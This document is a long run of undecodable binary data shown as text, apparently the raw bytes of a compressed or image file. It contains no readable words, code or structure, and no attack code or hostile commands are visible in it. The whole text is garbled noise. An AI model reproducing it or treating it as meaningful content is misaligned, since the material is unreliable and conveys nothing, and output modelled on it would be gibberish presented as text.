C��Usu����&�̑�5"A���Ox�y�9����	����~�kRs��fI�3P6��|fQ����b� /#;HMrQ�fY{�:|����&�uU��(�1Ssņ��#;X�8qf��KsV4���%'���>����c�P1�hC#��F4z��D��G����$ "�ӧ��.Z�&�"�ť5`���i7թ�@�cR�n~
B����W?���m��t	�lPͽVs���(V����Ow:BD�~�%��Lޡ�O��ݶ��k�mz����J�H#"D�BT1�,�{�8}���0��bS��Xk.��p7��e��Z��� �C�4/;�ʞ8u�1�8����,*Pqg�؏ن�1�AYޔ�|�-G�a
	 ^�-�6����7��� j�JŨ��4�(��EN#�w�Q�(���Z�z�^���U���Y�c�'��5'8!q_��]�x-.�1�>�'5�{|L��ކ�y��������~ ?x�˜�El����}��8����4�KDU�*����)(�r�TF5A29��@�p��������+A�=�3��=N�5��T`��R�� ���r���E�9B���#%�j/�6��@0�@(A4�~��~���k�Rj�E[�E۟�ـQ�9�c��[�XQ	�1��ڼ_ڈ�*�p��3���hh��<�I8����.�C@ۛ=t;���v�8
<C4��9�@��C>�[/	�>���,A<�s9�s9?�]��aX�s��,Qw[�%	�Zb(�5ʐ|K��&��K����+�fJ=�8���:= �Ț=B�BU�4��x���=��4E�1�#���E?��;A`4�V0�aFS�9�C:�CflF�ӅK��47H�L�� �G<�"�ة�@��c�V�(�D�)��@������Q4��3NX/N� ��/�U ��&��Z`����h�{4�A	�;]�;��4�@h���n��V��|��c,AD�f,ɒ�1]��,?s����2ʅ#̐"P�ʢ����A�� O�(�(H����?�x���{\/~t}TET�����bvQ�[�D�;B𻉤��1���� ;l���H��H�ln�Ⱥ�Kd�C�L�K	ph<-H���K?D$���e`�G���F�jH>�$GC@�À�t�(�sGBY֓G��#�ʪ$�	p�L�J�C�J��8L�M�q�>�cK�dK��|9��K`�K�lXPNnXNx���DN`�K�κ��9ԅ����K�����/Mk(�H��IH�D/�4�O(J�͹�Ai �=�BՌ���$�� ��GN�G��ʀ|!�=�����[lȐ<�<��<tSp�9� 	���DA�\NXxNX�X8Qm@����Xh��Q���K	����Ĕ��B_R���"�P�(�L�L����L�D��МpN4=���b8=���Ǚ��:��P2%�L`�Z��^x��7��K����3]�P<��<�P���NU��@0�A�@hQ��X`�D}TD��FETHhGH��S�,Ɇa��o�%��Qk 5:R8 �@�\R�\��(�S��j�>8��� �RDzj=���	VbPۛ �k�^8�7�Pw�(!
/�%
5�	�H���4N?���D� 5�=W����B}TBE�w��X�	X�l��T���8���'"U�0O���R@�&uR�ԆW����e��6��  �.����zd�1Pb5PૅU7u�j�T)G�I`Ć?��`�S��K�TQq%T#PWR�R�r��v-Z�5ZB��UZHe�X��H��l�h� N��O�%�5؁�DZІ�bՄm�p�Ւ�<j��x�,��@rʹ�D����@(�b��7[�P�7#C��H�.�Yl5AX��ml�܋$F�\���-Q@� ~ WR����\0@�\�]��RP��%��5�u]QH0�A�ZHC�M%2�݁`5�͓�1�_
ǃ]τE/������((��x
?���]�6h�O�=�����[}t�Z� !x�PY��(���{�c��u\A�\��\����Uȵ_�QDUW�ݠ%@ ��U]^]A�ixf`&��}�X�����H�W+����I�]�<�M�3��e [�@^�Ä��Ok ���a�`�RM���esM��[l�[��؅�hV������<�_}�u��F��p�D����_�=``]Rp`0^`1��P`�2&ci���5Z��{E h��U���aH4OR5a��&eO��W��X�R=x�煊;h���/p͙��abeE�K�x����S�P�=��@ e�eW(��(V�I=Q�]�eV�P@�2.�G��2��\6�Gx`0�V�N���PIH��9v7��2���,a��TU�u�����e&���E��F$�0>l=Al��s����Q腋P �� Yt�'~ڥE�G���-��U��G��^��>c��r��G`h�&h�mcD�A���8�hS�T-r�]90i�!��;���Oh����;��K!�sJR!l�5gJ� K�LH�TX�� ���yN�
��D��e��e��5�`����B%����/n`�6��i���ƁPk��&�2�e��`DP+�]dVI������`�%�\#O�L@�����$��e�*���d����Dr�^l�lJ>gK�G���UxhV#�&�x��gZ�=����5�\�jX��i�eZ&�^>k�>kQ�*x���m���_ބ6�*�����Ӣ\r7<.aI&Z�6�d�O M��a���&��G�6>��YE�E�iH������؅��y%�Dѡ��-n]/Fm�Mm om �e.��e�~�y����m*�b`p	��~%d�{��,��-�K�h�kR��8 Z l�dL0v8/�Mi�l��o�������VEXoce��	������ϐĆt��Y�e*h��r�]c#�jXN�\N�~p�k*xp*���2�mb ��f�	օ,����c8�]��Ƴ�`���o��S��`R&���q�"��ҕn������,��Y6�D�!��au~�K��݅���dxem��m^n`V�uuR�u�v��n]3Fk���m5�3��5'�`��P(�Gf���cq�f<ܵk���Il�S8���$��D�n����.������
��� �"Og5�m�7��슽{4A(G����6�]����XG`�}���b��2>k
��vb��v���ަp�~A� HH�c���sh�]�l?����80 l&�PB@�A����h�A�to�I��tv��JxM�_�؅��T�� V`\6p�ghc/v�V]/O�c�ݮ����?�x��x��x���a���	 y��cd6�A��'�"�f�D��?��c\A@�'��A�@��,�JwM|W@@o� goN H\�9�ǿ��fz7�\}����b�v�4N��u^bPs��x�vq {��z���X�k�]`{�w{�$�ƣ��ň_�"��c=dS`Or�mx�s��g�@�Z)g�w|�G���1����|B�Ȭ�|Чp��Џ�����3x�^P!8P�_��-$�С8b#>�ǣG�*�K�#	�9&L�I].]�0̊�]����QD���+E����0�*ZIPL�>}"����x �M�6(�n�㧎~���C��	�a�֭�@*M �S�T�~�Ju	�_C�ЪD���r�B�]D(� ����r�ˋI���y�g�8���Bb�T��5��
ر+���!��DJ�!2dJ�.��4L�2�4�,�@��"��Q�T�h?���ZJ�O�ZD��O� Y�v[G�{mQ3��[E� a�w�w�����
�� a� � �1&Ji=F�V�y�H� v��hQ�1
-��(���=� �
3����H�H"��Ï"��J�br�ٔ��TR���Q��9J}�	4��ǃ�Y��U{^u%�Yi�Ֆ"��_ � H'� �����" 칠!�p�&��c)�(B�u�Q��a4"�����B.�����H$�/5F��/�� y$$>�C�?:��Gl���ʹ��=�tC]��옒9�4E�x�X3 a���ｗ�X�է֚��ן"����]�4"������9	 �ՆP��ڻ�@��c#bZ(�������+�&����9j����J?<�$$�d�1�#�Td6�-#Ӓ75��+�F�]Qٙ��I)Zr9D7ݘ��GVX(�A�{���&,���$ :B'x���(��2�Ԉ\�KH�2He�Q���T�E��0��P:0ۈL��h3\*�)�F*��@J?��M�H��1$���Q$+�:�0���E��� 
�'%!�"a�Qܽ�lS�`���GY�Vz(�%4���m�I��%����%RO=�*�X1�%$������8�K��i<�/pۃ@�= �H@�.� .A+�&�ui����������6x,�ԯqo̪��,1�M�v�+�)�Wp!����tn;QZ��l�0顂?�{�jmv�X������X�Q��}`���*h� �9yh[�Bf��:�^�ڬ7�P��j;�FvT$�~�3D��i��m틅\B#��h��6&.��q�3���`�dXB>a��0�Ju4a��l)Cp�5zP: ���V~� �q�ӷ �"i�@��6�o����5	ذ2��=hT#��Sq���Ƶ"�����T�?�$n8.ab�0�VO$�ߪHيV�/c���	�1QIZF΀��,���P6���#(L!�G׍\ W�A�6��6p�S�~�"I}�t�@&��\�w���'C��L8��ġ��W�H�+p��t���Rzh;�#��#"��$�	�������q+�HI=v���~�Ԙ��R��%/�f�T���A� �#��X�	�h���)�ЂP <`<s����u����B
~"���D*v��Tx���pU`-c��B\�J�����x��Z�)�qm��� �!,��$&=�cu!���r���I}t<fԴ�`l&1[���D�HhTL�q�%) :p4�ʖʹqŜ�GT]a�v��9� =+{Rch���~��q���E�FA���R��DK3QU��	}]%�^�Q��|��@�h��@6���I} �i���goZ8�	����(P�
5Ҥ��d@"b�;ˁ��F��G�:��X0C�-��s�Y#?�6)b���V� �b���R��5j��T���a�t�݋�x�5BX��X�d��cG�������o,|��)S�5�X�E[���8V�*���I�$��� r���ab�E�-��B�O�éC���:�D�	R���p.��kiS�SbEl�� B�s�r�$ �ט�u�v��P��NЂw�
�U��`Mb!��^�c���z�H�'׷ʶ�, <F���+�DȾ��5�� �������;�D�9;���j!C`��`�p� � ��%��1�&H�	��+��X"�k\C�3|@�4��PՈ����
���$LE�;�#kL���$���{C�޺ʝ���`Mi*�8VP��jR�ȵ���R����$aKOm��f`؀3� ͅ��-� Ţ#	�+�.���%��K��׸Z	@
m.�T���P�z�58��D�Ұh��G�c!�Z���}+N�\��A���R��l�69"? s��Zl@����޼9,1%��C��  >G a��p��OHɑE��XKtu`�'�WC����P�JcHl��-j�^Aj�v��Z��EaX�b�ȟc�l��=Y�RR,��	f@��֯�&b1��_\c��O����&g�Nʮԏr�sގ�7���q��4C�Y8��(�灞a)@�����*�*DBF/�C�@�� �O�܍�}ڧ9 �\�����������$.��-��ǔ��O�DY���Y��M �W��Jo��e }�2��-Ad�P���Q@[��Sx�:��傅E �q۠E��%��~H��� �[��N*D���>@CM�B3BC V���}��\؉��a��,�������&$ю�DCI���
�Qܔ� ��n_�q�h��0,�5��eS����x�P$�&0E;T�@���@�T�  �}�}�,��$8<�!C9B%��~B!��"�r�wy�r��iA�"P� �c9"
8��""���hD#B�����h\����%JR�&j��i_�}�4aj��DQN*
@C"|B�$�uNRЙ'��:����ͅ�����qB0��Xc�6Z� ��B���3Bc�X`�#l �7j��}�ו�Ē9��5���m�:��:��$CMU��`$0C5T&2"V�>f�'���԰�DM���Yt-�D�0�,R�:H����D��E \�H�E0�� B
�J�[%DB"$�`DB&�#TCMV��^]��u#ׁ �9��a#8��։���i��9b���=R�U2�"feFٖM����X���1@LB"��x<�BmaysV�Y��\��d��`�^`�� �^�M '$@"B&�3��& B9"�j����؃�O��8
�{"h�����!��:�� l���D���%ben���^2�~e�%�.�� �e�Q�4d"�LQ�<̑r���Y�PE��l�1�H�% ���b檝a\���]H�IB�l�9.�5�����dO��~�!�zf���h�����&8��+b2$�G�d��%.b��)V^��D��ܦ��5X0C�A���
���B#xDF	Sl�SA�Ta�D ��8��hv��`�Z��BZ����&�ª���x}����}�O% ��`�|hhb)8��"����R�M%gMJ��NI�/ ��(0N"|Y#�5L�vhs�i�6@L��J�m͌TL��@�Ҝ��� ꨥ�(�#��#)���ު�5�'�����ai�8�9���^i�&�ʧ:�&.Ă#���TC,T�}]�
k���d����0 �0$�
Dk#$��s( s`+�D,�)��'j�N ���V��A��I[`�6���(���(ʧ�^��BH���髪r]�ݪ�M�"J�����.�
�-��gR�(@�0D�u1�TZ��
k�ɱJӅN��� ɖ,ʒY.� s��N�i.�B0��\� �����l�J�a�k��$��!��2T�1� �������X���g̫
���������Ϊ���V�I\�N>b�Vlǐ�ܦ� �GB�>+�	U�rh���R�)⩸NТ��^'5�GrM��������-��%p.��Ӟ��*�~��(ݰO��'�p�~,��ޯ�����<�.k��Q�i3h\o@���H,Mn|�0Q"$�)�l#��$����A� @��0 �  0N�R��R]\�й�c�K��(��aY��%�����8��)��&����.�v���������-� I�pS,ۣ�J$�H��`(� -T�
�l�$�B��s� �1��]�lύե^��-!D��"�K�L��"�Z����#j��*2 ��*6��n�&�j�A���Bb)hޑ��e�#0�b���*�KS)���	_�5Ek0�1o��)�1�U\A��{� �E�p�*4�.�pZ�ǃ�+�R��.�3(L�r���n9�*���8CϮ��j��o&#L6/�9�. ��]�	��^W�)@z����*�r����������D�C�m������  oo2����E"(��[$�5�@��Q�#��؉�D� 2��5_�:~r$�r&����/l�3ds9>�������^��*oe5� S3C�^�?��g�
y�������2�04�>NMLP�@��a��roF&3/�(�D#���Z����5��!eJg���!��9^2&�tMߴMG򀊝_�c!�Z��B%��ݲ�p�bbƴ2���f_���D5$�o�EH��l�-�1.uH�� ��16�bx/�z���+!�B��.���HRI��v9"��P2�Bg:�7�;�!*���4��J�t�l�6��c�e�#4#��mw�S;5@�n�q_h�B��Zƈv�x���o|���"o���4@�?�� \';܇�-P��$Y�!��@��EHK%�%7(�*s�#)v!�(�{�!(iO�9;�9'�9��;��;�x�d�a2���1�c��w��7��7��$Ayg�w,��S��T�iDntDn�6�Ђ�/��Z8~���5P2���3��0�$4B"ܰ~�ִx!�O��{�x��y9.��ؕsO7�x�������8��(��KS���$�d/�* ���0@�@;B%M9�Sy��[~��>�: ��T��2-�$��K��B-;��Ï�S��9D5�n�\��4�*����B]�+#���k� �8#�#|���S�x�2��8�/�ø9�8�����;#��$HB4�B&컨�z-$�tU0"�:�����7��x#>��o��K��/�1�i_���`�!�y�I�#;��D& �!$���@g\[���p"מ���&ܻ��d�C!�r��x6�;�}6}`���;������&0B�wz4f��*��4�zA�����]�w���×=×����<���:��:ܟvAǏG�B���`�9�"���|.4���L�.��*O�`M4�s%�B5t$t�Η#|{!�%$�zЫ��>�2��!:ӃB�@�3�$p��w�-T}&�B�OC-�4�.@M����=�A�ٟ��7�yţß��?<~c9�ߺ��L�ǣ�$�<�|ߟ! �Q"�'B#��7�'��0���Y=~4>�$�@뫾,��%�����ѳ{��!�	�6(Z!��1d�h %ISH�ة��Y2C�jZ�k	Vm۵�@���"$!P�V�fƊ�tB�S��G>�J4gR�Kc�jHB?B�JU�
��	��"%��٣f�B�J� �O1�re�T�O�v4�jU�m�h$�V�L��d뙤N��x���A�pB&�ТE�Dfy��B��r��<S��dk֬L%T�FP+��&MJ�`�B/9mN�<s�4�P�D{�	!�u@7�B�0��O����+�P�ʒ�V� @�a��
�4@�\Mj���^��� L^����0ZlJ�y���p�A6�L��<m��B;��	)ql"��dM82��i���V�%��`@� �6(E	�3n�댜N��|�.I#��θ��� +���j���"+�.IK�X��$�R!�r�o�>0����F���g:����Z�9�P�
�G+d�Bde��TlE�4q�k���i�b�F|k@ V�~|���S����2���|�VZ�<�:���	�V�+����ڲ�P�Jk-	HP.0Q��UF���6���NUJ(a[4��5I{�O��d64^�B���11"�ZKq/}���T�a$ݬ�a��]t,U�1am".ϩ��r׌��R��qM&��Dn���2�LL1���J��P��	�Vy���i�I�������L�����]`@I7Cxߕ�C��|���R�f)��o���w�aGZ(G#b�mJ�Ą�*�N����uo�����^���� I��@`���`Fv0�L�3�iE���sNY�6�q��H��,@�Pd�̒u�~w�;+H�	M�3��l1��jce�h�k�I౛r�(@i`1!n������H��ɿ���c��"�ץ���<�I����M�V(o���c��Y�/N�vNV�FzE)������B��@`��biC�y��R�[��� ���l���� �,�yr��۸!= 		9y���>V�G��6ԘP��W��Y\�q��`�=i�N,$�Z��a;����Z�d7 ]�l���|�dQ�AXB2����@�(�^a�H�:��h�[�b�>����%���mo��K������c2�)YC��{=�	�ȷ�@4���3���pp�7p��X�hĵj��iܒN�]Wd:�P!���X5y$�G�m͎^+�P��\37������[����F;�F�2V�J����U&��A�AT\rҲ�-���J�N�9��m�P��Rq�9M��tG�fQ��z���  ��T!K�� SiA���hT�0Eꘑ��@�8w��bP  @ 7�SA����ͭ�
��$	O�N2�ܣ��"�N��'E�@!�P �,�
��V�� @��+�2��`�1��'M��c����as3\DI"��*3�ht�JF:F�k�IHp�Ǒ| /9e 7��M��!��l^۸Q���*I��ߠ�ڨ^��_J�O�O}.�|Z�@�V%2��H8h�L���go�(H�A�شH_�Hc�Q���+A!��'����ؖf0Sr�be;W��B��)~T�� ��m^L��`�(N,���Χ:5�~���8v�Ofu��@�DaD�n�p�� 4�@�r 	-h@.&ы���#�h����	����|e�%��W�
ǜ�3�k�C|���Ey-�X���|l�5Ԉȗ,��}��2�kІ�V�*����Q�-�t�1A�S��p�(_pRt=����`* �H��~0�]薵i�~�N"a�uј���P4�2�B�C��}lF�����/"�V/n���z��u�Mφ֐D���@h �%�ܞk̽�%��� ?u�ۮ�-�D[�aW"����v�&�֩�t��y�h������JJ��&ӻ�A!�䇄ѱ�WdARKܤBh	�E\�!	Sv5�aMTCr#�UU)������:����$R�XD2��U7OCb�@SJ�;�1@�'ZЛh3��-.֔.��td�Fd
Ļ��w����2B�PF-�X�����#�4���ߛ]5h��:���������@n�PmO"	2�)��i��w��2cm���녔�V��Ɓ���S��4�V�2��@7��2�A�h���@W����nw/�Ű@�+b��&$78��pC S�d�z�7��j�|*�/-���9����l	Bb :7��Qj��F,DZ6��Wy)74����$ �t�v][4:��U����1�L�o��?�(�����"����O��@nd %�� �4��n�ྩ ��aή���o�Ά�$�>!��p6�X j�@nK��'��T����
�H`����Sri6�����Rȥ"�]e�p�������D�ƀl������*"�2A�ji�D@&A`��`
��<���������"F8$�Z���o����R!��@�98��ܬ�0d�~"t~��P(���v�
䊼�h��N��5����m}N�6�谋��@���

�M��N�b� I����m/�jѐ���L����$@�Ncp��C;��0��(�B����,�
�����
`����v�/ Pa�"q�5�
uV�B���ܨ�k�h,�Х��p��H\hC��O��-uDv
 � [m���
�P.��"�*a� �q҉p8�@@�'Ї͠���tቖ����a���
lB�R&Q����(�گǂ���҆��F���0# F�n�@h �� � ����=�
 ,�rt�ha~��԰`a-[��h|!A$#��q���ڃ���C�*�gy�����&��/>gAJ�Ev�EB݄ؑ������	��	)�)�1��2@~ �� +m�
����+,R��h���"MA޲:�:P9�<a�$+�$!�e
s;�	,�&@jtO�q��N3/Q(�Q�M��ư��nQ�4K�"
��b �P�P�"`+o�@��+w,��l8q�p�3��.�99�9�b?)=�p��R2r
�$��AP�T�1!3n��j'/%�r'�1�HSȀ��2���(�)���L�	ϓ�0�Bb*{a��t���@���+g����K�r�A�8U�6 9!9�S/	�9cB��"K�^�N�,�
��P)��p`7���������'}�	��,A��ҭ�8�������>�SSC�\$lh*7��3���@��@msK���,	�M��V-40�&`+�M�&�+���N�t��.r��AH E��r!/�N`TF!��'C�5R��\1o�P4�p�(�S;�S���VS��B  �d���U�4K�T7�2���0a��BA/��W�u` J�Xs��.D%C��@;��AR4��>�@��@>�[X,��Q����N��P ��R�]E�������]�-wP�k.E�X��d�\� ޠ ��@_k�_WuK�y� L�T�`��ִWa� V
�e��b�O�0dc��cI`� Aנ b�`� �M��u\j�[�i6S\=�\��3�t�ƀ�$7ӂ�Sm�Ⱦ��Pi�a @6��h��7_� Z�˲`;Pa�c8�b �a!�4!q�#-��m��:�;��!�@o5�n_�~� eSv�fc5a_^6�b���,R,H-H-u�N�(W61�F9*�j��I��t��x���j[5K�+A��V�S$_�xviX!v �H!Kx�w���V-Z�Z��Q	���x�v�yNj	�(�F],w&B���A�6� �2��q�M��n�,Ar� �D�SY���E����d�� u
	 @+�\�+3 ���@���bj$Cxv�U��1,D LAw��}��v Z,�n�������.7e�Hs˯esq!fY�f�`�8Q��n�h8$7Ȁ���r[*
�h�%*�@�r�	�~� ��m䠾�+���Um��		v�A`a3!C!�A���A!�I�X�
��3V
#7�L�x� � ���k��E�kI���2{qCq�h6�խf���9����]ӗF��w��}1�I���IH��G�jG�]�����ka"A/3�W'�Z��1l���m� m{���8en��J���g�T��?�"B�t�[�1�����Gix�g���w(w3��R��ht
��[>g`�璕�}߀���� �m�K���,钕��Z*A��\�`��ʖ�Ӷ��4�!��B.z����A���  �� ��Y�[�dԚy�p�z��lX�f:��w�k�g��u'�� ��x`t�3�����d�
諞kO!2�����2�:�ڪK�%Ėqy��A�,�o,Bi�w�#x�!H�x� �����K�Z���wz�F�UG�솻�qa�E@�� ��y3ٕ����57�T!�����I�6�� ������� $&9O;�U;1�����ǁ�8tNo;���0#X�W������#  ��T@~���?�P:���"�|P�Lܸ�gk�_\�yv�ɗ>㭎"���}a��� ��4~u
  ��!>�6������"A\��e��!�D��Z�<X+.m�Q\J4���72��ciF`/�S�ڹ����eѥ�������xV�j:����ǀnZ���4a
"Kǁi-[�j��G�i�V `|��D9��X���Ҕ�1Ԡ+�XX�ŀE! (�c�(��l�:-p�0��0�5МY$���xנ��@� ��v`����͹�Ht�Ț�4�� �GqAri؆��� �d�|�	�5wҳ�-�@�@4٨�m�����8ɝ8�
��j5�Q!�\���a=�_���o=�g6!=������7(LA,�x��
� �����é��!ʹi0WI�G�2ҭ�d܆��=�����R���s�,��-=7h��3=�; �`j�]�o�t�Գ8���e91 6u�݂�����?i x=>,��}�}�	b`"@� ��{�z �rAn����EϿHi�Oq[8��K�@!�Srɀ=�n����,����a�E�R���: ����t��k�=�<!$Q��\���1 �^^���q�e��q6!-8>8����9.xi�䌷D>� ��w��ܪU^'��E�Q�H���*#R�� @�2�e���_t�SIo����A��` "͍�&H�$�B�h  ��$�踘!����H3A˗�T Py36aքg�I�'i� F��d�vS�!������2d"%(� �L7m�T��B�
�J
(І!&�D $��H��a0�ǈ^�jݘ�*�*c%J<��i��N|%Q�K��,Y�
G������@*li0��ddUV��%):���n����,x0N���,� !�ȱ('�Ǝ���#q*U;��2�7��3E�`ʤY�f��<}.��]蟢2Z
a�S��HR(�LAͮ*$�41��	@&08���T�4�E�hx��W'���a��a������!�(V� 6�e����fyNhu�&�-�vPq(�PlEa�	��ێ�ap#y�IL�O'�H�L�0R�M���!�C�u�5�v2��TL��z��� �-��6�pC���11 �
��ˀ	�\�$XB^�9� `��hXa��2�c��d"ʢ�,�hVg����h��Fjj44��ko4Ѐ��`;f@�n��6�BI���>�u"%3LtUVg]P��AQE���Rc�w�"�A%�@��!� aXbm�1��I�@p��
+
�Z
�``�Af	�. (�Pj	#��(Y���������"�%ǩ�5�j�� ����*G9�$4�g�,�,'�"�����Xi�Yf'2H��w�BE^�ڪ'�S��R�5C�p_z ���_�p�[����;u�2�^�R�`�EV���х�|�2��dp�vġ���0ް�Ư=���&�FĀr8�\b�7�U2���4)St6߼�3�8c]v�n��HPm�R�5U&�I��IVM[cnX P��Ix܀�& �q�#6���oڔ#a�Aj�\ #���,�H�7��>��gO,8���P72�G.1�sFp�'� b*���2�,ILA�������'@���R'�xgjj#q� �v�R)�U�6�Q�
p+#��h�nфxMi ]袼��_���dЅ��!�L!*c�$^�a(R�*f1���R��11�����	Z���D&2��2:�K���n&��m�K��NQ� A@B)VQS !	RlkvgD,Q�\��z�Z*R #���.܆����Fl%P_����YB��#� �.d���D��6�$nJ3���G�8�*TܘC��*>���&>�O ���+�2I��X�8Vt1����'?Ɏ�R���#�� �#�#`,E<�$E ���d�X���9D�#,��ZVs@݀�rI�,ԙN��y��2$��J�B���JP	��$Dd��dƀ��l��{�Š�X�Ը�p�J\�a�d.�s&47�f�;�tD :ґ;s����V"�D3��G��If$��FOؓ��b`
��B��
b|-l��h�ᙿȂ�Ȕ2(�	[��8��B�LS|�-W���TT\��"( �(�?dJTp¦���K
Xd��f:�f�L7�h�1��S���f��(�;��y*Ҟp0�Wc �<�Kk�tK@:��eln�����ܕ��u��(�XB�����Q���b��+\��a�T�b��V5`���%J�L4��% %�U3�h�����7���"u�Lm���:�x�)�xJ���� 6�m��B���� �0	�4_����$$(����>Dp�h�X�MD�� ����X!��B���D\�$g<����� .�hof���Y�� k��88:O]�y4�v����	���-(�GJP7r! ׬];.A�\M�K��aa��h���"��8*͓J��ca��y;��� R��J�d&�`�H�4P�� n���겲�h%�u���]���q:*�lل&4Ux)���+�a�XE����� �sK�np�N"t���D�m�S�b�Ҙ^w�A�7���|B.2AD��LUZ�.FЧU$`%���^�$�X�s�@�8��,�Y;��c��=x�͐Im�]���bv�B�@m#� 0�d�5!��OR�q����:/��J���+e�JW�C��[���-�w���Ӹ���)��{1�Z�`��DJ2ʒ�T��S��L+qo
���x��1b?8)�'�EN��!
�)����8I
`�ٶzj��m����r�(��L��'�6:�$_iYboJ� n�>�����z���ī���b��˦6!~Z-Z?�ۑ�`7F�U-Oz`a�S0 Q����U#h�?"VKk0�m}w^ti<	s��[�Ҕ���_�ƃ-%�@5���5�a\j(�L��8HE�b�v���p0ef��֡%�Tfm�{�!M�N�D
gaK#-� K���U�I1 �� $fx]�m�#/��}��x�r;qi7Hy��
Dy�~Ѱy�bpUR�"c���I��	ƑR�T����P�kD�cVf�4��w��p$O�@*�w 0#�wF�8��.�20Ԃ��1�(0��p�}����D�@��@`tGJg>�b/F��qQn�V{�W�`)�����uhv�f�4�,`vΐ��tZ١]rTa��
u��Ap���	�  ͇�}��3Y�%ւ�/�x�\��CB>�@DW�~�Vi�5>�'1�#�� 6��\� y�
��'BeX]�pdG7� qGHq�F�ȏH�N��-���.<�a�' '8V��5y�}��5u�	�HW1~���7x%��)y�5J��!�(��� �� �kU�F��_4�,����(f<��؏� !� � ,    � �  � �	H�`�%(j$�ᧆC?G"J�x$�ŋ3j�X#���Q����ǤI?R�h�������5Z��f�D�|��g�Q5W�\E���F�v�8������S��ƫX�B��:uP��sH?g�]��  z�$\H��D!�j5+ƊG~R���^�DɴA��&eڴ��O��p~j���FH�T��GT>Q��]}1�^�]��A��N�u�H۶�@ W��Q8�a�Q���H0��9,����*�i��͓o��ʙjT*��lz&
z�P��Z��%U�??R'����yZ(�&�X`�ok]�po�ѕB�Ņ�Q�su�_5P�Q���c�=�]#�Qv^O��h�5��.�,ӈ�;����1� U���[!VWg�Vw��U�]��[pEQ�m,�awT5�^ѡY�_� u"��@&���vt�H�d�}PP4	e�.'�h�{�*��B
)@K�f$��5I���[�6 o�i�[�\Bm��C˩�椀E�T"u����?�dgc-�t�|��g��ٹ�;<u�$�∢|o�����fQX�e�lNn�Y
:yeo��%\eN��c��Dh�ɗ��Z�Ip�H��E�𫱍��ݞ�����(-���.� |.����U'i�Z��U��ZJ ��En�eۖ��vV�z��C����jY�I!�����A#+u�-�IS#����
0-�M5��a�73�u�mق�)��GD���[�[(s)@BG$t!���^v8s�{u������i?p��Lr�v'�\t��!��R��<��301~��{��Y��!WJ �d�-���|n\�)���QT��2����6� ?�ǒd?3�F��-���"���S���Л	/�Y�_�s�u��z�����u6�Z��e`�׆uo>;E��{�$��;�I��L�i�gz�8�.��3��"J���F=��J[�ڧą��p�lJ
߂Q��A @�3$�Ps�׼�S3�ȩQΓ�|��^e�o8 �v�'�Ɍ �w�4$PD�Za��D�+�J���Lu�Rf�P{��E�KTa
3✚-� �`��̩��ђ�0�ܢ��:c�3�����3��Q�?��Ϧ8%�:p*�`��n4(E"��{�頖��0�9�z��4�ݭ��"*�i8����%?Bu 1���.��#��)NUs�!?ġ�a+� ����)$Y�k�o $*.>ȋ��k7���l�����4f�\�-d����`�"XzЃ��4bD�#���3����z��f���p*J����K^0\��ڨ��AN��ғ^_���lH�DeSΦ�ipHK���BݑE4ID*d����=�ۅ>u�O�ڍn���J>oE�t���$i:�1�cu@p8	µ1�*fª�V�Q��	 !'H� ��!��
�:S"˔��	�If�3����#�N���2v~��jPc�%��cA(C/ɱ�z��AYx@���K�_�����>A*��4�q���*a�Z����ݱ�,�)O�Z����R�iߦ�տV�"	S�p��iH6]9*�T�  h�l,T��%ʖ�
�Kհ��r�f�DZЎw���ΜN�4��&���Zj����6�O�#DB�D~��4T���e"̅ ����I( �c��;p�tM�n���a d�z��B~�[��#�
m}Xb��ִ�ݟJ��JW���v��}������B��Ò%`�6/U�e��M&�nK�^>w�e:�6f�(X��5�b�z +\%f�)L���x��逓���]1yG[ZʏN�z�{k��������c�dB	�  >`��]�$D$i\�߬����Q��C(��7
-��=/�Y�Nu���錉:���a����V  �|$��:�.Z���L�7<����M����C�������sZ�}����"t��`R��|*�%fZ�`�rS�vCT�Hu�a��F��#O��za���p��5z��3Z�rƖ����;�7�ξu)�d5-��V���go�)EȮh��jS���
R������X��M��<��R�}$��H�b��b�Ý�&/�ky�p�t͌��B@#QD�nhKcRӘ�� ��νQ�f7U]l�r��M�i��m�8�7������iN�&-�x���~�K'�hⓟ|��:���Ų����h-�7�)<h����0��IV�˙�������%-)�/l��X����>@�vyq~މ������o�`�B�=)�¾Z�����:�4�c��u-O� q$�L�#L����\�<�.�C.濃<,�1��?��,��K�,P�@��-Oa.�)`As�&1��o�w��b�|z�(�xʇ��#9/�φ������>�
 �
� ��4B��D7�N����y��kl5?����Jу?����AY,1f�qY�#�P�$O�H�l�vgad�s�Ӆ@"1�uNrCg/�;�7C���.1	�� p	!�&~}� `�	� qu�N*��B�5XuobDS��Zr������,'�*��s ����w!!�UXu06 AQ�)�hPxa'�qM�k����0�z.�b�5���k���b������qXy
S��������	�����0�t�g~��;�xs���2	�8	� ��8��q8��]or!
aXP� �h�d%�% C�� ؋�k�5y�(�z��w�cR��|Q�=�}���,ux��`�Ȍ~�@�,,Ql�4.�;�g��rO�(	�ǰ�˒�P�G�k�F&�A&�M(�:Ya�h�U���\�X�_��z3�>�?h���'�H�t򋧐
� ��0	�
��
y���x��0�5Q����049A�o!g�x�0	�`�ǐy�Cxz��1aB\g�)(�;)��a 3���N���Q��g��k&��K�C8�I��aR�k�9z�� u��K��3����	�	q�_�Q�ɇy�YD�x�=79��yy�si+y1a�1�QY~�j���$Y�:��\Pb �w��Y��ᒢ�'�i?�h��ޘ�(�����烍 @�ԚIQ��1	��	���}��qGk�6g�eؖ����
z��w������Yz�!vӉ$����d���%u�≘�9���AH��YNN9��)9	uI�_wz,e,���3��=� �+�KwOKG,5P��g9��k�w �ɹ�w٥	3�� B��s�E	�v�Ya�>�h�h�j**��X�_��z�i��9sy�'����Xz���3�4�����I�l�!�WR�(�6�yU�bs�(���,ɜ�圕)v�yY_�)
��&:�a��q*�h�ǐ+1�,	��X�N�٧~
�u�
�*�5����*p
�J#�)��Q�JW55~Z�0O9��o��kr/���P����z��Xz�VdJX~`N���i����&�(p�Zz���
� �溟�/1z�'�s�8����
� ��:���5�8������К`)��u��q���3�R�r
lK��	�1�+����xV�q�{@ �9��%:��&��ʯ���+N�O;�+�)1z��<��~��{��� �?�3�0,�I2��p	��35e�z0�&�O���3p��c�F|� ˥vY��� ��-�B��I�d!�w ��������
���H���
��:��	�XZ�4ʵ�J�������kKh�	� � ���@#�JyvuO�b��0Qx,�>(5!i��+��{�7˗���C��4f1%a��)���>�v(������;����;��ْ�y�׾?��4��^��˱��@����k����3�ES����bh��,U�3�/�B��;^�z���˫����bjfv�T�;E븲�%�u�4K8�ӹ�[�(!��ھ*b����";����ó˿�+���4�
�:S�qO�r#�TW��ҭ&�#���g9Q3��[����ϫz���9Ya�ٸ�)��i��3,��(���H���/	�0\�3����	���><Ȉ`���_��
